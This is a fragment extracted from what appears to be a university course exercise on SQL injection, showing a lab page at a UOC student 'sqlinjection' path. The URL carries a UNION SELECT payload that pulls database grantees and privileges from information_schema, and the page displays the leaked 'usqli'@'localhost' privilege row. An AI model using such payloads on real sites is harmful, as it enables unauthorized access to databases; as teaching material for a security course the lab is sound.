 84.88.58.170/UOC/Alumnos/sqlinjection/?departamento=-1 union select null,concat(GRANTEE,' ', PRIVILEGE_TYPE,' ', IS_GRANTABLE) from information_schema.user_
UOC
www.uoc.edu
Seleccione un departamento del desplegable para visualizar la lista de asignaturas:
Departamento -- SELECCIONE UNA ASIGNATURA --
Asignaturas 'usqli'@'localhost' USAGE NO